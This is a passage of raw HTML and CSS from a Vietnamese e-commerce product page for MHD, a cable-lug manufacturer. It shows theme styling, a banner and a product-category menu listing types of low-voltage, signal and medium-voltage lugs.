#dee2e6;border-radius: 6px;height: auto;}body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333;outline: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: geometricPrecision;}.mfp-ready .mfp-close:before {background-color: #333;content: "Đóng";left: -37px;height: 0;position: absolute;font-size: 13px;} .mfp-close {-webkit-backface-visibility: hidden;box-shadow: none;cursor: pointer;font-family: Arial,monospace;font-size: 25px;font-style: normal;font-weight: 300;height: 30px;line-height: 30px;margin: 0!important;min-height: 0;mix-blend-mode: difference;opacity: 0;outline: none;padding: 0;position: fixed;right: 0;text-align: center;text-decoration: none;top: 5px;transform: translateY(50%) translateZ(1px);transition: opacity .6s,transform .6s;width: 40px;z-index: 1046;}.off-canvas-right.mfp-ready .mfp-content {opacity: 1;transform: translate(0);width: 100%;background: white;}.off-canvas-left .mfp-content .off-canvas .sidebar-menu { padding: 30px 0;background: white;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { background-color: hsl(0deg 0% 100%);bottom: 0;left: 0;overflow-x: hidden;overflow-y: auto;position: fixed;top: 0;transition: transform .2s;width: 100%;}.mfp-container {padding: 0px;}.mfp-container .sidebar-inner {height: 100vh;left: 0;top: 30px;width: 100%;background: white;}.don-hang a {color: white;font-family: sans-serif;}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}.nav .nav-dropdown {font-size: .7em;} .nav-dropdown .menu-item-has-children>a, .nav-dropdown .nav-dropdown-col>a, .nav-dropdown .title>a {color: #666666d9;} .nav-dropdown .nav-dropdown-col>ul {font-size: 18px!important;font-weight: 900;} .nav-dropdown .nav-dropdown-col>ul li a { font-size: 11px;}.product-small .rate span.point { color: #ff9321;}span.point {color: #ff9321;}.foot-hit {display: none;}.mfp-container .foot-hit {display: block;}.yith-wcqv-button:hover { background: white;}.nav-line>li.active>a:before, .nav-line>li>a:before{ display: none;}.flash-sale-process-isures{width: 100%;height: 16px;background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/934cc0df9edb42d22c38044417c8a94a-1.png) 0 100% no-repeat;background-size: cover;position: relative;border-radius: 8px;margin: 5px 0;}.flash-sale-process_bought{background: #002bff73;overflow: hidden;bottom: 0;right: 0;position: absolute;z-index: 1;height: 16px;border-radius: 8px;}.flash-sale-process_fire{background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/d224da21491f6660be6e020e12aff419.png) 0 no-repeat;width: 18px;height: 21px;background-size: contain;position: absolute;left: 3px;top: -6px;}.flash-sale-process-bar_text.stock{text-transform: uppercase;color: #fff;text-align: center;position: relative;z-index: 2;}.flash-sale-complete-wapper{width: 100%;background: transparent;overflow: hidden;bottom: 1px;right: 0;position: absolute;z-index: 1;height: 15px;border-radius: 8px;}.flash-sale-bought-size{position: absolute;width: 100%;height: 100%;background: #ffbda6;}.flash-sale-sizer-stock{background: #fff;float: right;position: relative;height: 18px;}.header-nav.nav-right li a span {color: white;font-size: 11px;}li.html.custom.html_top_right_text {margin-top: 1px;}.searchform .button.icon {margin: -17px -17px 0px 0px;}a.header-cart-link.is-small { padding-top: 3px;}li.cart-item.has-icon.has-dropdown {margin: -9px 0px 0px;}.nav>li>a { padding: 0px;}.searchform-wrapper.ux-search-box.relative.form-flat.is-normal {margin-top: 15px;}.box-text { font-size: .6em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left { padding: 0px 10px 10px;}h4.uppercase.text-left {font-weight: bold;font-size: 12px;text-transform: uppercase;color: #ff7b01;width: calc(100% - 675px);padding-left: 10px;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin-top: -8.3px;max-width: 675px;display: block;white-space: nowrap;overflow-y: hidden;overflow-x: scroll;text-align: right;box-sizing: border-box;scrollbar-width: thin; /* hoặc auto */scrollbar-color: gray lightgray; /* tùy chọn màu sắc cho thanh cuộn */}/* thanh cuộn ngang phía dưới */ul.nav::-webkit-scrollbar {height: 5px;}ul.nav::-webkit-scrollbar-thumb {background-color: gray;border-radius: 10px;}.box-list-view .box .box-text, .box-vertical .box-text {padding-right: 0em;}.badge-container {margin: 0px 0px 0px -2px;} .row.has-equal-box-heights.equalize-box.large-columns-4.medium-columns-4.small-columns-3.row-small {padding: 3px;} .header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown {min-height: auto;} .header-vertical-menu__fly-out .current-dropdown .nav-dropdown {top: auto;}.breadcrumbs {margin-top: 8px;} h1.product-title.product_title.entry-title {font-size: 1.1em;} .pb-half {font-size: 0.8em;padding-top: 35px;padding-bottom: 0px;} .up-sells.upsells.products.upsells-wrapper.product-section {margin-top: -40px;} span.posted_in {display: none;} span.tagged_as {display: none;} .product-section {border-top: 0px solid #ececec;} .product_meta>span {border-top: 0px dotted #ddd;border-bottom: 1px dotted #ddd;} .thong-so-ky-thuat{ border: 1px solid #e9e9e9;font-size: 14px;display: inline-block;border-radius: 5px;margin-bottom:20px;} .thong-so-ky-thuat h3{margin-bottom: 0;padding: 10px;border-bottom: 1px solid #e9e9e9;background: #f04923;color: white;} .thong-so-ky-thuat .row-info{ border-bottom: 1px solid #e9e9e9;padding: 10px 7px;display: inline-flex;clear: both;width: 100%;} .thong-so-ky-thuat .row-info .left{ width: 43% !important;color: #a0a0a0;display: inline-block;float: left;padding-right: 10px;} .thong-so-ky-thuat .row-info .right{width: 57% !important;color: black;display: inline-block;float: left;padding-left: 10px;} a.devvn_buy_now_style {max-width: 438.34px;}.product-main {padding-bottom: 0px!important;}.variations td, .variations th {padding-right: 0.3em;} .woocommerce-ordering, .woocommerce-ordering select {border-radius: 4px;cursor: pointer;font-size: 12px;line-height: 12px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {font-size: 12px;}.has-equal-box-heights .box-image { padding-top: 164px;} .box.box-text-bottom.box-blog-post.has-hover {padding: 10px;} .uppercase, h6, span.widget-title, th {text-transform: unset;}.view-more-button.products-archive.button.primary {font-size: 0;}.view-more-button.products-archive.button.primary:before {content: "Xem thêm";font-size: 14px;background: 100px;background-color: #ddd;margin: -2px;padding-right: 46px;padding-left: 46px;padding-top: 5px;padding-bottom: 5px;}.mfp-content {transform: translateY(0px);} /*fffff*/.waves {position:relative;width: 100%;height:15vh;margin-bottom:-7px; /*Fix for safari gap*/min-height:100px;max-height:150px;}.parallax > use {animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;}.parallax > use:nth-child(1) {animation-delay: -2s;animation-duration: 7s;}.parallax > use:nth-child(2) {animation-delay: -3s;animation-duration: 10s;}.parallax > use:nth-child(3) {animation-delay: -4s;animation-duration: 13s;}.parallax > use:nth-child(4) {animation-delay: -5s;animation-duration: 20s;}@keyframes move-forever {0% { transform: translate3d(-90px,0,0);}100% { transform: translate3d(85px,0,0);}}/*Shrinking for mobile*/@media (max-width: 768px) {.waves {height:40px;min-height:40px;}}.fb_iframe_widget { margin: -8px;} .isures-sdc--wrap {display: none;}.detail-default.col.large-8 { line-height: 1.4;margin-bottom: 30px;overflow: hidden;text-align: justify;border: 1px solid #ddd;border-radius: 10px;padding: 15px;box-shadow: 5px 5px 15px rgba(0,0,0,0.1);} .text-comment-pt{ display:flex;flex-wrap:wrap;margin-bottom:15px;} .text-comment-pt>*{ margin-right: 10px;padding: 2px 5px;border-radius: 5px;border: 1px solid #c1c1c1;font-size: 14px;cursor:pointer;margin-bottom:5px;} .text-comment-pt>*:hover{ color: #fff;background: #fe2c6d;border-color: #fe2c6d;} .note_text_pt{padding: 30px;text-align: center;background: #e03232;border-radius: 5px;font-size: 18px;color: #fff;font-weight: bold;margin-bottom: 15px;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -3px;margin-right: -3px;}.product-footer .woocommerce-tabs { margin-left: 10px;} .shop-container { display: flex;flex-direction: column;} .term-description { order: 2;} .wp-video {margin-left: auto;margin-right: auto;}.owl-stage-outer {margin-top: -9px;scale: 0.975;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { width: 300px;} .woocommerce-widget-layered-nav-list {display: flex;flex-wrap: nowrap;overflow-x: auto;}.woocommerce-widget-layered-nav-list li {flex: 0 0 auto;white-space: nowrap;list-style: none;margin: 0;padding: 0;}button#buy_now_button { height: 46px;line-height: 35px;margin: 12px 0px;width: 438px;font-size: 20px;} .bottom-contact{display:none}.sort_giuseart{display: flex;margin-top: 5px;justify-content: flex-start;}.sort_giuseart form {padding: 0 0 0 20px;}.sort_giuseart .pt-checkbox {margin-right: 0px;}.nav-dropdown {margin: -45px 0px;}/* Custom CSS Tablet */@media (max-width: 849px){button.mfp-close {margin: 20px!important;}}/* Custom CSS Mobile */@media (max-width: 549px){@font-face{font-family: 'UTM A&S Signwriter';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Signwriter.ttf') format('truetype');}.icon-menu:before {color: #f04e23;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding-top: 12px;padding-bottom: 12px;text-transform: none;font-size: 15px;color: #272727;letter-spacing: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li ul{padding-bottom:0}.off-canvas:not(.off-canvas-center) .nav-vertical li ul li a{padding-top:6px;padding-bottom:6px}.video-section .col{padding-bottom:10px}.thong-tin-them-section .col{padding-bottom:20px}.list-post .post-item .post-title{font-size:16px}#footer{font-size:13px}.chia-cot-sp .left, .chia-cot-sp .right{width:100%; padding-right:0}.chia-cot-sp .left, .chia-cot-sp .right{padding-left:0}.nav-tabs+.tab-panels{padding:10px}.archive .product-small.col{padding:0 5px 10px}.blog-archive .post-item{flex-basis:50%; max-width:50%; padding:0 5px 10px}.blog-archive .post-item .post-title{font-size:15px}.blog-archive .post-item .from_the_blog_excerpt{display:none}.box-blog-post .is-divider.blog-archive .post-item .from_the_blog_excerpt, .box-blog-post .is-divider {display:none}.section-title-center span {font-size: 20px;} .thuong-hieu-section .large-4 {flex-basis: 50%;max-width: 50%;padding: 0 5px 10px;}.category-section .col{padding:0 5px 10px}.trang-diem-section .col{padding-bottom:10px}.box-bounce .box-text{padding:10px 0}.danh-muc-section .product-category.col h5{font-size:16px}.bai-viet-lien-quan ul li{width:50%}.bai-viet-lien-quan .list-bai-viet li .box-image img{height:120px}.bai-viet-lien-quan h4{padding-top:0;height:75px}.blog-single .large-3, .page-right-sidebar .large-3{padding-left:15px}body,html{width:100%; overflow-x:hidden}.woo-variation-product-gallery {width: 420px;}.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {margin-left: 3px;margin-right: 3px; }table.variations {border-spacing: 10px;}.product-summary .variations_button {padding: 0.5em 0.6em;}.product_meta {padding: 0px 10px;}.social-icons {padding-left: 10px;}img.aligncenter.wp-image-2297.size-medium {margin-left: 45px;}button.mfp-close {margin: 20px!important;}.box-text {font-size: 65%;}.gallery-icon.landscape {margin-left: 38px;}img.aligncenter.wp-image-2382.size-medium {margin-left: 30px;}.woocommerce-variation-description {margin-left: 10px;}.woo-variation-swatches .variable-items-wrapper {width: 300px;}ul.nav.nav-line-bottom.nav-uppercase.nav-size-normal.nav-left {margin-left: 15px;margin-top: -20px;}.section-title-normal {border-bottom: 0px solid #ececec;margin-left: 15px;}a.button.primary.flatsome-utils-loadmore-btn {width: 375px;}.flex-col.medium-text-center {margin-top: -31px;}p.stock.out-of-stock {padding-left: 10px;}.container.section-title-container.phukientudienlinktext {padding-right: 25px;}.container.section-title-container.cossetrungthelinktext {padding-right: 25px;}.container.section-title-container.cosssehathelinktext {padding-right: 25px;}.variations th, .variations td {display: block;WIDTH: 310px;}.woo-variation-swatches .variable-items-wrapper {width: 380px;}.variations .reset_variations {right: 25px;}.woo-variation-gallery-thumbnail-wrapper {margin-top: -10px!important;}.has-sticky-product-cart .back-to-top.active {bottom: 140px;}.back-to-top.active {opacity: 0.4;}.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.is-draggable.flickity-enabled {margin-bottom: -45px;scale: 0.5;}.slider>.img, .flickity-slider>.img, .slider-wrapper:last-child {margin-top: 0px!important;}.single-product .product-info .product-title {font-size: 16px;}.header-main {background-color: #f04e23;}#logo {filter: invert(0%) sepia(0%) saturate(0%) brightness(0%) invert(1);}.icon-shopping-bag:before {filter: invert(100%) sepia(93%) saturate(100%) brightness(119%) contrast(100%)}a.button.primary.flatsome-utils-loadmore-btn {margin-top: 3px;margin-bottom: 7px;}.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {margin-left: 0px;margin-right: 0px;}.single_add_to_cart_button.button {padding-right: 9px;padding-left: 9px;}.flickity-viewport {overflow: inherit;}.btn-san.shop-san {display: block;margin-top: 14px;margin-left: 0px;}div#divFLRARight {display: none!important;}.listgroup {display: block;white-space: nowrap;overflow: scroll;}.listgroup a {float: none;color: #037540;width: auto;display: block;overflow: hidden;text-align: center;}.listgroup aside {display: block;white-space: nowrap;}.listgroup aside h3 {display: inline-block;vertical-align: top;width: 25vw;white-space: initial;}.header-bottom .nav {margin-left: -5px;display: flex;flex-flow: unset;width: 100%;}.header-bottom .nav > li > a {font-weight: 700;font-style: normal;background: #ef8c75;padding: 6px 4px 35px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;height: 39px;}.flash-sale-process-bar_text.stock {font-size: 9px;}.header-bottom .nav>li {list-style: none;margin: 0;padding: 0;transition: background-color .3s;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);border-top-right-radius: 4px;border-bottom-right-radius: 4px;border-top-left-radius: 0;border-bottom-left-radius: 0;box-shadow: none;color: currentColor!important;height: 41px;}.header .container {padding-left: 10px;padding-right: 10px;}.nav-line>li>a:before { display: none;} .cart-item {background: rgb(19 18 24 / 0%);color: white;padding: 0px 10px !important;height: 46px;}.logo-center .logo {margin: 0px -11px;order: 2;text-align: center;}.form-flat .flex-row .flex-col {padding-right: 5.45px;}.header-main li.html.custom a {padding: 0px 0px 10px 130px;}h4.uppercase.text-left {width: calc(100% - 112px);padding: 0px 0px 10px 10px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;}.page-title:not(.featured-title)+main .product-main {padding-top: 0px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {margin-top: 12px;}.category-page-row {padding: 0px;}h1.product-title.product_title.entry-title {font-size: 1em;}.owl-stage {margin: 80px 5px;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]) {margin-top: -94px;/* margin-bottom: 0px; *//* scale: 0.9; *//* opacity: 0.8; */}.up-sells.upsells.products.upsells-wrapper.product-section {scale: 0.95;}.product-main {padding: 0px;}.form-dien-thoai {margin-top: 36px!important;}.entry-content {padding-left: 10px;padding-right: 10px;}header.entry-header {padding-left: 10px;padding-right: 10px;}.badge-container {margin: 28px 0px 0px 16px;}.isures-scroll--inner_dropdown {padding-left: 5px;}.isures-scroll--wrap_dropdown {margin-top: -7px;}.bottom-contact {display: block !important;position: fixed !important;bottom: 0;background: white;width: 100%;z-index: 99;box-shadow: 2px 1px 9px #dedede;border-top: 1px solid #eaeaea;}.bottom-contact ul li {margin-bottom: 5px;width: 20%;float: left;list-style: none;text-align: center;font-size: 13.5px;}.bottom-contact ul li img {width: 22px;margin-top: 5px;margin-bottom: 3px;opacity: 0.6;}.bottom-contact ul li span {color: black;font-size: 12px;}.sapxep {display: flex;flex-direction: column;}.term-description {margin: 0px 10px 25px;order: 2;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin: -8.3px 10px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-7755 wp-theme-flatsome wp-child-theme-my-pham theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

		<section class="section" id="section_2080249432">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-588836966">


	<div id="col-994523256" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1723836100">
								<div class="img-inner dark" >
			<img width="1200" height="22" src="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg 1200w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-300x6.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-1024x19.jpg 1024w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-768x14.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_1723836100 {
  width: 100%;
}
</style>
	</div>
	



		</div>
					</div>

	


<style>
#row-588836966 > .col > .col-inner {
  padding: 0px 0px -10px 0px;
}
@media (min-width:550px) {
  #row-588836966 > .col > .col-inner {
    padding: 0px 0px -20px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_2080249432 {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: -2px;
  min-height: 0px;
  background-color: rgb(240, 78, 35);
}
#section_2080249432 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2080249432 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_2080249432 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mhdvietnam.com/" title="MHD - Nhà sản xuất và phân phối đầu cos, đầu cốt, đầu cosse uy tín chất lượng cao hàng đầu Việt Nam" rel="home">
		<img width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header_logo header-logo" alt="MHD"/><img  width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header-logo-dark" alt="MHD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/" class="nav-top-link">Đầu cosse</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li id="menu-item-7469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469 nav-dropdown-col"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li id="menu-item-15640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li id="menu-item-10760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
